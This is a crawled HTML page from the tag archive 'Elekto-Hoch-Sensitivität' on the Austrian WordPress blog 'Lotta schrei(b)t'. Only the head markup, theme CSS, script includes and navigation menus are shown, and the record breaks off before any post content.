

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lottaschreibt.at/tag/elekto-hoch-sensitivitat/
body_size: 11387
content:
<!DOCTYPE html>
<html lang="de-AT" class="no-js" >
<!-- start -->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no">
	
	<title>Elekto-Hoch-Sensitivität &#8211; Lotta schrei(b)t</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Lotta schrei(b)t &raquo; Feed" href="https://lottaschreibt.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lotta schrei(b)t &raquo; Kommentar-Feed" href="https://lottaschreibt.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lotta schrei(b)t &raquo; Elekto-Hoch-Sensitivität Schlagwort-Feed" href="https://lottaschreibt.at/tag/elekto-hoch-sensitivitat/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lottaschreibt.at/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lottaschreibt.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='lavander-style-css' href='https://lottaschreibt.at/wp-content/themes/lavander-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='lavander-style-inline-css' type='text/css'>


.block_footer_text, .quote-category .blogpostcategory, .quote-widget p, .quote-widget {font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
body {	 
	background:#fff   !important;
	color:;
	font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
	font-size: ;
	font-weight: normal;
}
.minimal-light .esg-filterbutton, .minimal-light .esg-navigationbutton, .minimal-light .esg-sortbutton, .minimal-light .esg-cartbutton a {font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}


.su-dropcap {color:;}

::selection { background: #000; color:#fff; text-shadow: none; }

h1, h2, h3, h4, h5, h6, .block1 p, .prev-post-title, .next-post-title{font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
h1 { 	
	color:;
	font-size:  ;
	}
	
h2, .term-description p { 	
	color:;
	font-size:   ;
	}

h3 { 	
	color:;
	font-size:   ;
	}

h4 { 	
	color:;
	font-size:   ;
	}	
	
h5 { 	
	color:;
	font-size:   ;
	}	

h6 { 	
	color:;
	font-size:   ;
	}	

.pagenav a {font-family:  !important;
			  font-size: ;
			  font-weight:;
			  color:;
}



.pagenav li.has-sub-menu > a:after, .menu > li.has-sub-menu li.menu-item-has-children > a:before  {color:;}
.block1_lower_text p,.widget_wysija_cont .updated, .widget_wysija_cont .login .message, p.edd-logged-in, #edd_login_form, #edd_login_form p, .esg-grid  {font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;color:;font-size:14px;}

a, select, input, textarea, button{ color:#343434;}
h3#reply-title, select, input, textarea, button, .link-category .title a{font-family: , "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}



/* ***********************
--------------------------------------
------------MAIN COLOR----------
--------------------------------------
*********************** */

a:hover, span, .current-menu-item a, .blogmore, .pagenav.fixedmenu li a:hover, .widget ul li a:hover,.pagenav.fixedmenu li.current-menu-item > a,.block2_text a,
.blogcontent a, .sentry a, .post-meta a:hover, .sidebar .social_icons i:hover,.blog_social .addthis_toolbox a:hover, .addthis_toolbox a:hover, .content.blog .single-date,
 .pmc-main-menu li.colored a, #footer .widget ul li a:hover, .sidebar .widget ul li a:hover, #footer a:hover, li.current-menu-item a,  #footer .social_icons a:hover i, 
 #footerb a, .blog-category a:hover 


{
	color:#f3a28b;
}
 li.current-menu-item a {color:#f3a28b !important;}
.su-quote-style-default  {border-left:5px solid #f3a28b;}
.addthis_toolbox a i:hover {color:#f3a28b !important;}
.resp_menu_button {color:#ffffff ;}
 
/* ***********************
--------------------------------------
------------BACKGROUND MAIN COLOR----------
--------------------------------------
*********************** */

.top-cart, .widget_tag_cloud a:hover, .sidebar .widget_search #searchsubmit,
.specificComment .comment-reply-link:hover, #submit:hover,  .wpcf7-submit:hover, #submit:hover,
.link-title-previous:hover, .link-title-next:hover, .specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover, .pagenav li a:after,
.widget_wysija_cont .wysija-submit,.widget ul li:before, #footer .widget_search #searchsubmit, .lavander-read-more a, .blogpost .tags a:hover,
.mainwrap.single-default.sidebar .link-title-next:hover, .mainwrap.single-default.sidebar .link-title-previous:hover, .lavander-home-deals-more a:hover, .top-search-form i:hover, .edd-submit.button.blue:hover,
ul#menu-top-menu, a.catlink:hover, .mainwrap.single-default .link-title-next:hover, .mainwrap.single-default .link-title-previous:hover, #footer input.wysija-submit, #commentform #submit:hover, input[type="submit"]:hover, #submit:hover,
.sidebar-buy-button a:hover, .wp-pagenavi .current, .wp-pagenavi a:hover, .sidebar .widget h3:before 
  {
	background:#f3a28b ;
}

.minimal-light .esg-navigationbutton:hover, .minimal-light .esg-filterbutton:hover, .minimal-light .esg-sortbutton:hover, .minimal-light .esg-sortbutton-order:hover, .minimal-light .esg-cartbutton a:hover, .minimal-light .esg-filterbutton.selected{
	background:#f3a28b !important;
	
}

.pagenav  li li a:hover {background:none;}
.edd-submit.button.blue:hover, .cart_item.edd_checkout a:hover {background:#f3a28b !important;}
.link-title-previous:hover, .link-title-next:hover {color:#fff;}
#headerwrap {background:#ffffff;}
.pagenav {background:#ffffff;}

.blogpostcategory, .content .blogpost, .postcontent.singledefult .share-post, .commentlist, .postcontent.singlepage, .content.singlepage, .block2_img, .block2_text, .sidebar .widget,
.relatedPosts, #commentform, .sidebars-wrap .widget
 {background:#fff ;}
 
 .esg-grid {background:#fff   !important;}
 
.block1_text, .block1_all_text, .block1_lower_text {background:#fff ;}
.blog_time_read, .blog_social, .socialsingle, .blog_social i {color:#fff;}
.widget_tag_cloud a, .blogpost .tags a {color:#fff;border-color:#f3a28b ;}
#commentform textarea, .singlepage textarea, .singlepage input {background:#f3a28b ;}
input[type="submit"] {background:#aaa;}

#lavander-slider-wrapper, .lavander-rev-slider {padding-top:0px;}

.block1_lower_text p:before {background:#f3a28b ;}
.recent_posts .widgett, .category_posts .widgett, .widget.widget_categories ul li, .widget.widget_archive ul li, .relatedPosts, .specificComment, ol.commentlist
{border-color:#f3a28b ;}



/* BUTTONS */

 .lavander-read-more a:hover {background:#f3a28b ;}

 .top-wrapper .social_icons a i:hover {color:#f3a28b !important;}

 /* ***********************
--------------------------------------
------------BOXED---------------------
-----------------------------------*/
  
    	.sidebars-wrap.bottom {padding:0px 0}

.top-wrapper {background:#222222; color:#ffffff}
.top-wrapper i, .top-wrapper a, .top-wrapper div, .top-wrapper form input, .top-wrapper form i{color:#ffffff !important}

.pagenav {background:#ffffff;border-top:0px solid #000;border-bottom:0px solid #000;}

/*hide header*/

/*footer style option*/
#footer, .block3, #footerbwrap {background: #ffffff}
#footer p, #footer div, #footer a, #footer input, #footer, #footer h1, #footer h2, #footer h3 , #footer h4 , #footer i{color:#222} 


/* ***********************
--------------------------------------
------------CUSTOM CSS----------
--------------------------------------
*********************** */


/*# sourceURL=lavander-style-inline-css */
</style>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.fitvids.js?ver=1" id="fitvideos-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/jquery.bxslider.js?ver=1" id="bxSlider-js"></script>
<script type="text/javascript" src="https://lottaschreibt.at/wp-content/themes/lavander-lite/js/pmc_infinity.js?ver=1" id="infinity-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/30ede005b9.js" id="font-awesome_pms-js"></script>
<link rel="https://api.w.org/" href="https://lottaschreibt.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lottaschreibt.at/wp-json/wp/v2/tags/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lottaschreibt.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-180x180.gif" />
<meta name="msapplication-TileImage" content="https://lottaschreibt.at/wp-content/uploads/2020/05/cropped-grammophon-ayu-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			body {
	color: #000;
}

.post-meta a:last-child,.post-meta-author::after,.nocomments  {
	display:none;
}

.resp_menu_button::selection, .resp_menu_button {
    color: #000 !important;
}		</style>
		</head>		
<!-- start body -->
<body class="archive tag tag-elekto-hoch-sensitivitat tag-117 wp-embed-responsive wp-theme-lavander-lite" >
	<!-- start header -->
			<!-- fixed menu -->		
				
						<div class="pagenav fixedmenu">						
				<div class="holder-fixedmenu">							
					<div class="logo-fixedmenu">								
										</div>
						<div class="menu-fixedmenu home">
						<ul id="menu-hauptmenue" class="menu"><li id="menu-item-1551-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a  href="https://lottaschreibt.at">Startseite</a></li>
<li id="menu-item-1755-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne &#8211; Spiele!</a>
<ul class="sub-menu">
	<li id="menu-item-9059-17" class="menu-item menu-item-type-custom menu-item-object-custom"><a  target="_blank" href="http://diereferentin.servus.at/wie-wirklich-ist-die-wirklichkeit/">Spiele ! in Referentin (bis 2020)</a></li>
	<li id="menu-item-5531-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Spiele!</a></li>
</ul>
</li>
<li id="menu-item-6841-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/sample-page/radio/">RADIO &#8211; Strictly Female Music</a></li>
<li id="menu-item-6912-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/multimedia/">Allfälliges</a>
<ul class="sub-menu">
	<li id="menu-item-3764-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a  href="https://lottaschreibt.at/category/text/">Text Lotta</a>
	<ul class="sub-menu">
		<li id="menu-item-3834-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/offener-brief/">Offener Brief</a></li>
		<li id="menu-item-6393-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/spiele-2/">Kolumne Spiele!</a></li>
	</ul>
</li>
	<li id="menu-item-4551-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://lottaschreibt.at/podcast/">podcast Lotta</a></li>
	<li id="menu-item-6989-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/wettermanipulation/">Wettermanipulation</a></li>
	<li id="menu-item-6155-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/corona-wahnsinn/">Corona Wahnsinn</a></li>
	<li id="menu-item-4866-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lottaschreibt.at/category/positive-vibes/">Positive Vibes</a></li>
</ul>
</li>
</ul>	
					</div>
				</div>	
			</div>
							<header>
				<!-- top bar -->
									<div class="top-wrapper">
						<div class="top-wrapper-content">
							<div class="top-left">
															</div>
							<div class="top-right">
																	<div class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://lottaschreibt.at/" >
	<input type="text" value="" name="s" id="s" />
	<i class="fa fa-search search-desktop"></i>
	</form></div>															</div>
						</div>
					</div>
								
					<div id="headerwrap">			
						<!-- logo and main menu -->
						<div id="header">
							<div class="header-image">
							<!-- respoonsive menu main-->
							<!-- respoonsive menu no scrool bar -->
							<div class="respMenu noscroll">
								<div class="resp_menu_button"><i class="fa fa-list-ul fa-2x"></i></div>
								<div class="menu-main-menu-container"><div class="event-type-selector-dropdown"><a  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" href="https://lottaschreibt.at"><strong>Startseite</strong></a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children" href="https://lottaschreibt.at/category/spiele-2/"><strong>Kolumne - Spiele!</strong></a><br>

<a  class="menu-item menu-item-type-custom menu-item-object-custom" href="http://diereferentin.servus.at/wie-wirklich-ist-die-wirklichkeit/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Spiele ! in Referentin (bis 2020)</a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category" href="https://lottaschreibt.at/category/spiele-2/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Spiele!</a><br>


<a  class="menu-item menu-item-type-post_type menu-item-object-page" href="https://lottaschreibt.at/sample-page/radio/"><strong>RADIO - Strictly Female Music</strong></a><br>
<a  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children" href="https://lottaschreibt.at/category/multimedia/"><strong>Allfälliges</strong></a><br>

<a  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children" href="https://lottaschreibt.at/category/text/">&nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-circle"></i>Text Lotta</a><br>
	
